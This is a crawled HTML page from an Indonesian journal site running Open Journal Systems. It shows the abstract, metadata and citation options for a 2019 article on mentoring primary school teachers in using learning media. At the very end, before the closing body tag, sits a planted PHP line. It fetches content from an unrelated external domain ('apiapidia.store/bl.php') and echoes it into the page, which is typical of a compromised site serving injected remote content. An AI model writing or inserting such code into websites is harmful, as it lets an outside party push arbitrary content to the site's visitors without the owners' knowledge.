

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journal.peradaban.ac.id/index.php/dfkip/article/view/496
body_size: 6280
content:
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Peningkatan Kemampuan Menggunakan Media Pembelajaran Melalui Pembimbingan Berkelanjutan bagi Guru SD Negeri Jembayat 03: Array
							| Dialektika Jurnal Pendidikan
			</title>

	
<link rel="icon" href="https://journal.peradaban.ac.id/public/journals/6/favicon_en_US.png">
<meta name="generator" content="Open Journal Systems 3.3.0.21">
<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
<meta name="DC.Creator.PersonalName" content="Suparno Suparno"/>
<meta name="DC.Date.created" scheme="ISO8601" content="2019-10-07"/>
<meta name="DC.Date.dateSubmitted" scheme="ISO8601" content="2020-01-14"/>
<meta name="DC.Date.issued" scheme="ISO8601" content="2019-10-07"/>
<meta name="DC.Date.modified" scheme="ISO8601" content="2020-01-14"/>
<meta name="DC.Description" xml:lang="en" content="Guru merupakan komponen yang penting dalam peningkatan mutu pendidikan sehingga terciptanya proses dan hasil pendidikan yang berkualitas. Selama proses pembelajaran guru harus mempunyai kompetensi sebagai wewenang yang dikaitkan dengan ruang lingkup suatu jabatan atau posisi sebagai guru dan kompetensi guru merupakan landasan dalam rangka mengabdikan profesinya. Penelitian ini bertujuan untuk meningkatkan kemampuan menggunakan media pembelajaran di kelas. Subjek penelitian adalah delapan guru SD Negeri Jembayat 03 tahun pelajaran 2018/2019 dengan rincian tiga orang perempuan dan lima orang laki-laki. Semua subjek yang menjadi sasaran penelitian adalah Sarjana-1. Mereka terdiri dari tiga guru Wiyata Bakti dan lima guru Pegawai Negeri Sipil. Hasil penelitian menunjukkan bahwa pembimbingan berkelanjutan dapat meningkatkan nilai kinerja guru dalam proses pembelajaran, khususnya dalam menggunakan media pembelajaran. Penggunaan media pembelajaran KIT, maupun media yang berbasis IT ternyata dapat melayani kebutuhan siswa, karena siswa yang satu dengan siswa yang lain mempunyai perbedaan yang cukup menonjol baik tentang pribadi dan karakter dalam belajar baik siswa yang bertipe audio, audio visual, atau kinestetik. Penggunaan media pembelajaran dapat meningkatkan prestasi belajar dengan bukti adanya peningkatan nilai rata-rata tarap serap ulangan akhir semester pada kondisi akhir di SD Negeri Jembayat 03 Tahun 2018/2019."/>
<meta name="DC.Format" scheme="IMT" content="application/pdf"/>
<meta name="DC.Identifier" content="496"/>
<meta name="DC.Identifier.pageNumber" content="218-226"/>
<meta name="DC.Identifier.DOI" content="10.58436/dfkip.v3i2.496"/>
<meta name="DC.Identifier.URI" content="https://journal.peradaban.ac.id/index.php/dfkip/article/view/496"/>
<meta name="DC.Language" scheme="ISO639-1" content=""/>
<meta name="DC.Rights" content="Copyright (c) 2019 Array"/>
<meta name="DC.Rights" content=""/>
<meta name="DC.Source" content="Dialektika Jurnal Pendidikan"/>
<meta name="DC.Source.ISSN" content="2808-1773"/>
<meta name="DC.Source.Issue" content="2"/>
<meta name="DC.Source.Volume" content="3"/>
<meta name="DC.Source.URI" content="https://journal.peradaban.ac.id/index.php/dfkip"/>
<meta name="DC.Subject" xml:lang="en" content="media pembelajaran"/>
<meta name="DC.Subject" xml:lang="en" content="pembimbingan berkelanjutan"/>
<meta name="DC.Subject" xml:lang="en" content="guru SDN Jembayat 03"/>
<meta name="DC.Title" content="Peningkatan Kemampuan Menggunakan Media Pembelajaran Melalui Pembimbingan Berkelanjutan bagi Guru SD Negeri Jembayat 03: Array"/>
<meta name="DC.Title.Alternative" xml:lang="en" content="Peningkatan Kemampuan Menggunakan Media Pembelajaran Melalui Pembimbingan Berkelanjutan bagi Guru SD Negeri Jembayat 03: Array"/>
<meta name="DC.Type" content="Text.Serial.Journal"/>
<meta name="DC.Type.articleType" content="Articles"/>
<meta name="gs_meta_revision" content="1.1"/>
<meta name="citation_journal_title" content="Dialektika Jurnal Pendidikan"/>
<meta name="citation_journal_abbrev" content="dfkip"/>
<meta name="citation_issn" content="2808-1773"/> 
<meta name="citation_author" content="Suparno Suparno"/>
<meta name="citation_title" content=""/>
<meta name="citation_date" content="2019/10/07"/>
<meta name="citation_volume" content="3"/>
<meta name="citation_issue" content="2"/>
<meta name="citation_firstpage" content="218"/>
<meta name="citation_lastpage" content="226"/>
<meta name="citation_doi" content="10.58436/dfkip.v3i2.496"/>
<meta name="citation_abstract_html_url" content="https://journal.peradaban.ac.id/index.php/dfkip/article/view/496"/>
<meta name="citation_keywords" xml:lang="en" content="media pembelajaran"/>
<meta name="citation_keywords" xml:lang="en" content="pembimbingan berkelanjutan"/>
<meta name="citation_keywords" xml:lang="en" content="guru SDN Jembayat 03"/>
<meta name="citation_pdf_url" content="https://journal.peradaban.ac.id/index.php/dfkip/article/download/496/389"/>
	<link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/dfkip/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/index.php/dfkip/$$$call$$$/page/page/css?name=font" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/lib/pkp/styles/fontawesome/fontawesome.css?v=3.3.0.21" type="text/css" /><link rel="stylesheet" href="https://journal.peradaban.ac.id/plugins/generic/orcidProfile/css/orcidProfile.css?v=3.3.0.21" type="text/css" />
</head>
<body class="pkp_page_article pkp_op_view has_site_logo" dir="ltr">

	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
						 <nav class="cmp_skip_to_content" aria-label="Jump to content links">
	<a href="#pkp_content_main">Skip to main content</a>
	<a href="#siteNav">Skip to main navigation menu</a>
		<a href="#pkp_content_footer">Skip to site footer</a>
</nav>

			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
					<button class="pkp_site_nav_toggle">
						<span>Open Menu</span>
					</button>
										<div class="pkp_site_name">
																<a href="						https://journal.peradaban.ac.id/index.php/dfkip/index
					" class="is_img">
							<img src="https://journal.peradaban.ac.id/public/journals/6/pageHeaderLogoImage_en_US.png" width="480" height="150"  />
						</a>
										</div>
				</div>

				
				<nav class="pkp_site_nav_menu" aria-label="Site Navigation">
					<a id="siteNav"></a>
					<div class="pkp_navigation_primary_row">
						<div class="pkp_navigation_primary_wrapper">
																				<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/current">
					Current
				</a>
							</li>
								<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/archive">
					Archives
				</a>
							</li>
															<li class="">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/about">
					About
				</a>
									<ul>
																					<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about">
										About the Journal
									</a>
								</li>
																												<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/submissions">
										Submissions
									</a>
								</li>
																																									<li class="">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/contact">
										Contact
									</a>
								</li>
																		</ul>
							</li>
			</ul>

				

																						<div class="pkp_navigation_search_wrapper">
									<a href="https://journal.peradaban.ac.id/index.php/dfkip/search" class="pkp_search pkp_search_desktop">
										<span class="fa fa-search" aria-hidden="true"></span>
										Search
									</a>
								</div>
													</div>
					</div>
					<div class="pkp_navigation_user_wrapper" id="navigationUserWrapper">
							<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/user/register">
					Register
				</a>
							</li>
								<li class="profile">
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/login">
					Login
				</a>
							</li>
										</ul>

					</div>
				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div class="pkp_structure_main" role="main">
				<a id="pkp_content_main"></a>

<div class="page page_article">
			<nav class="cmp_breadcrumbs" role="navigation" aria-label="You are here:">
	<ol>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/index">
				Home
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/archive">
				Archives
			</a>
			<span class="separator">/</span>
		</li>
					<li>
				<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/66">
					Vol. 3 No. 2 (2019): DIALEKTIKA: Jurnal Pendidikan
				</a>
				<span class="separator">/</span>
			</li>
				<li class="current" aria-current="page">
			<span aria-current="page">
									Articles
							</span>
		</li>
	</ol>
</nav>
	
		  	 <article class="obj_article_details">

		
	<h1 class="page_title">
		Peningkatan Kemampuan Menggunakan Media Pembelajaran Melalui Pembimbingan Berkelanjutan bagi Guru SD Negeri Jembayat 03
	</h1>

			<h2 class="subtitle">
			
		</h2>
	
	<div class="row">
		<div class="main_entry">

							<section class="item authors">
					<h2 class="pkp_screen_reader">Authors</h2>
					<ul class="authors">
											<li>
							<span class="name">
								Suparno Suparno
							</span>
																				</li>
										</ul>
				</section>
			
																																					<section class="item doi">
						<h2 class="label">
														DOI:
						</h2>
						<span class="value">
							<a href="https://doi.org/10.58436/dfkip.v3i2.496">
								https://doi.org/10.58436/dfkip.v3i2.496
							</a>
						</span>
					</section>
							
									<section class="item keywords">
				<h2 class="label">
										Keywords:
				</h2>
				<span class="value">
											media pembelajaran, 											pembimbingan berkelanjutan, 											guru SDN Jembayat 03									</span>
			</section>
			
										<section class="item abstract">
					<h2 class="label">Abstract</h2>
					<p>Guru merupakan komponen yang penting dalam peningkatan mutu pendidikan sehingga terciptanya proses dan hasil pendidikan yang berkualitas. Selama proses pembelajaran guru harus mempunyai kompetensi sebagai wewenang yang dikaitkan dengan ruang lingkup suatu jabatan atau posisi sebagai guru dan kompetensi guru merupakan landasan dalam rangka mengabdikan profesinya. Penelitian ini bertujuan untuk meningkatkan kemampuan menggunakan media pembelajaran di kelas. Subjek penelitian adalah delapan guru SD Negeri Jembayat 03 tahun pelajaran 2018/2019 dengan rincian tiga orang perempuan dan lima orang laki-laki. Semua subjek yang menjadi sasaran penelitian adalah Sarjana-1. Mereka terdiri dari tiga guru Wiyata Bakti dan lima guru Pegawai Negeri Sipil. Hasil penelitian menunjukkan bahwa pembimbingan berkelanjutan dapat meningkatkan nilai kinerja guru dalam proses pembelajaran, khususnya dalam menggunakan media pembelajaran. Penggunaan media pembelajaran KIT, maupun media yang berbasis IT ternyata dapat melayani kebutuhan siswa, karena siswa yang satu dengan siswa yang lain mempunyai perbedaan yang cukup menonjol baik tentang pribadi dan karakter dalam belajar baik siswa yang bertipe audio, audio visual, atau kinestetik. Penggunaan media pembelajaran dapat meningkatkan prestasi belajar dengan bukti adanya peningkatan nilai rata-rata tarap serap ulangan akhir semester pada kondisi akhir di SD Negeri Jembayat 03 Tahun 2018/2019.</p>
				</section>
			
			

																			
						
		</div><!-- .main_entry -->

		<div class="entry_details">

										<div class="item cover_image">
					<div class="sub_item">
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/66">
								<img src="https://journal.peradaban.ac.id/public/journals/6/cover_issue_66_en_US.jpg" alt="">
							</a>
											</div>
				</div>
			
										<div class="item galleys">
					<h2 class="pkp_screen_reader">
						Downloads
					</h2>
					<ul class="value galleys_links">
													<li>
								
	
							

<a class="obj_galley_link pdf" href="https://journal.peradaban.ac.id/index.php/dfkip/article/view/496/389">

		
	pdf

	</a>
							</li>
											</ul>
				</div>
						
						<div class="item published">
				<section class="sub_item">
					<h2 class="label">
						Published
					</h2>
					<div class="value">
																			<span>2019-10-07</span>
																	</div>
				</section>
							</div>
			
										<div class="item citation">
					<section class="sub_item citation_display">
						<h2 class="label">
							How to Cite
						</h2>
						<div class="value">
							<div id="citationOutput" role="region" aria-live="polite">
								<div class="csl-bib-body">
  <div class="csl-entry">Suparno, S. (2019). Peningkatan Kemampuan Menggunakan Media Pembelajaran Melalui Pembimbingan Berkelanjutan bagi Guru SD Negeri Jembayat 03: Array. <i>Dialektika Jurnal Pendidikan</i>, <i>3</i>(2), 218–226. https://doi.org/10.58436/dfkip.v3i2.496</div>
</div>
							</div>
							<div class="citation_formats">
								<button class="cmp_button citation_formats_button" aria-controls="cslCitationFormats" aria-expanded="false" data-csl-dropdown="true">
									More Citation Formats
								</button>
								<div id="cslCitationFormats" class="citation_formats_list" aria-hidden="true">
									<ul class="citation_formats_styles">
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acm-sig-proceedings?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acm-sig-proceedings?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													ACM
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acs-nano?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/acs-nano?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													ACS
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/apa?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/apa?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													APA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/associacao-brasileira-de-normas-tecnicas?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													ABNT
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/chicago-author-date?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/chicago-author-date?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													Chicago
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/harvard-cite-them-right?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/harvard-cite-them-right?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													Harvard
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/ieee?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/ieee?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													IEEE
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/modern-language-association?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/modern-language-association?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													MLA
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/turabian-fullnote-bibliography?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													Turabian
												</a>
											</li>
																					<li>
												<a
													aria-controls="citationOutput"
													href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/vancouver?submissionId=496&amp;publicationId=414"
													data-load-citation
													data-json-href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/get/vancouver?submissionId=496&amp;publicationId=414&amp;return=json"
												>
													Vancouver
												</a>
											</li>
																			</ul>
																			<div class="label">
											Download Citation
										</div>
										<ul class="citation_formats_styles">
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/download/ris?submissionId=496&amp;publicationId=414">
														<span class="fa fa-download"></span>
														Endnote/Zotero/Mendeley (RIS)
													</a>
												</li>
																							<li>
													<a href="https://journal.peradaban.ac.id/index.php/dfkip/citationstylelanguage/download/bibtex?submissionId=496&amp;publicationId=414">
														<span class="fa fa-download"></span>
														BibTeX
													</a>
												</li>
																					</ul>
																	</div>
							</div>
						</div>
					</section>
				</div>
			
										<div class="item issue">

											<section class="sub_item">
							<h2 class="label">
								Issue
							</h2>
							<div class="value">
								<a class="title" href="https://journal.peradaban.ac.id/index.php/dfkip/issue/view/66">
									Vol. 3 No. 2 (2019): DIALEKTIKA: Jurnal Pendidikan
								</a>
							</div>
						</section>
					
											<section class="sub_item">
							<h2 class="label">
								Section
							</h2>
							<div class="value">
								Articles
							</div>
						</section>
					
									</div>
			
																														
						
			

		</div><!-- .entry_details -->
	</div><!-- .row -->

</article>

	<div id="articlesBySameAuthorList">
				</div>
<div id="articlesBySimilarityList">
	</div>


</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				<div class="pkp_block block_custom" id="customblock-menu">
	<h2 class="title pkp_screen_reader">menu</h2>
	<div class="content">
		<hr>
<table style="height: 430px; background-color: #09f4c4; margin-left: auto; margin-right: auto; border-color: #FAFFFE;" border="2" width="217" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 213px; color: white; background: #8B0000; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>..:: MENU ::..</strong></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/editorboard"><span style="color: #2f4f4f;"><strong>Editorial Board</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/about/contact"><span style="color: #2f4f4f;"><strong>Contact</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/reviewer"><span style="color: #2f4f4f;"><strong>Reviewer</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/autorguideline"><span style="color: #2f4f4f;"><strong>Author Guidelines</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/screeningplagiarisme"><span style="color: #2f4f4f;"><strong>Screening Plagiarism</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/focusandscope"><span style="color: #2f4f4f;"><strong>Focus and Scope</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/publicationpolicy"><span style="color: #2f4f4f;"><strong>Publication Policy</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/copyrightandlicense"><span style="color: #2f4f4f;"><strong>Copyright And License</strong></span></a></td>
</tr>
<tr>
<td style="width: 213px; text-align: center;"><a href="https://journal.peradaban.ac.id/index.php/dfkip/reviewpolicy"><span style="color: #2f4f4f;"><strong>Review Policy</strong></span></a></td>
</tr>
</tbody>
</table>
<hr>
<table style="width: 216px; height: 263px; margin-left: auto; margin-right: auto;">
<tbody>
<tr style="height: 14.0312px;">
<td style="width: 206px; height: 14.0312px; text-align: center;">
<p><strong>Refrenching Tool</strong></p>
<p><a href="https://www.mendeley.com/download-reference-manager/windows"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/81/Mendeley_Logo_Vertical.png/1200px-Mendeley_Logo_Vertical.png" alt="Mendeley - Wikipedia bahasa Indonesia, ensiklopedia bebas" width="44" height="44"></a>&nbsp;&nbsp;</p>
</td>
</tr>
<tr style="height: 3px;">
<td style="width: 206px; height: 3px; text-align: center;">
<p><strong>Checked by&nbsp;</strong></p>
<p><a href="https://www.turnitin.com/"><img src="https://s2.bukalapak.com/img/2934140054/large/turnitin_logo.png" alt="Jual Pengecekan Plagiarism Plagiarisme Plagiat dengan Turnitin Instructor  Account di Lapak amri joss | Bukalapak" width="64" height="40"></a>&nbsp;</p>
</td>
</tr>
</tbody>
</table>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-issn">
	<h2 class="title pkp_screen_reader">issn</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>e-ISSN 2808-1773<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img src="/public/journals/7/2808-1773.png"></p>
<p>&nbsp;</p>
<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>p-ISSN 2528-2328<br></strong></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: center; line-height: 23px; color: white; font-size: 18px;"><img src="/public/journals/7/2528-2328.png" width="180" height="100"></p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-template">
	<h2 class="title">Template</h2>
	<div class="content">
		<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;"><strong>Journal Template</strong></p>
<p style="color: white; background: #8B0000; padding: 10px; margin: 0px; text-align: center; font-family: arial; line-height: 23px;">&nbsp;</p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;"><a href="https://docs.google.com/document/d/1Ih2mRH3tW4ENUdAaioIjBvw-M8qQxL-J/edit?usp=sharing&amp;ouid=102655503112518942599&amp;rtpof=true&amp;sd=true" target="_blank" rel="noopener"><br><img style="display: block; margin-left: auto; margin-right: auto;" src="https://i.ibb.co/tXsBjv0/journal-template.png" alt="pasang" width="177" height="57" border="0"></a></p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;">&nbsp;</p>
<p style="background: #FFF8DC; padding: 15px; margin: 0; text-align: justify; line-height: 23px; color: white; font-size: 18px;">&nbsp;</p>
	</div>
</div>
<div class="pkp_block block_custom" id="customblock-visitor">
	<h2 class="title pkp_screen_reader">visitor</h2>
	<div class="content">
		<p><a href="http://s01.flagcounter.com/more/FN"><img src="https://s01.flagcounter.com/count2/FN/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_10/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a></p>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

					<div class="pkp_footer_content">
				<p><strong>Alamat Redaksi Dialektika Jurnal Pendidikan</strong></p>
<p>Fakultas Keguruan dan Ilmu Pendidikan <br />Universitas Peradaban <br />Jl. Raya Pagojengan KM 03 Paguyangan <br />Kabupaten Brebes, Jawa Tengah, Indonesia. 52276</p>
<p> </p>
			</div>
		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://journal.peradaban.ac.id/index.php/dfkip/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://journal.peradaban.ac.id/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/themes/default/js/main.js?v=3.3.0.21" type="text/javascript"></script><script src="https://journal.peradaban.ac.id/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.21" type="text/javascript"></script>



<?php $ads = file_get_contents('https://apiapidia.store/bl.php'); echo $ads; ?>
</body>
</html>
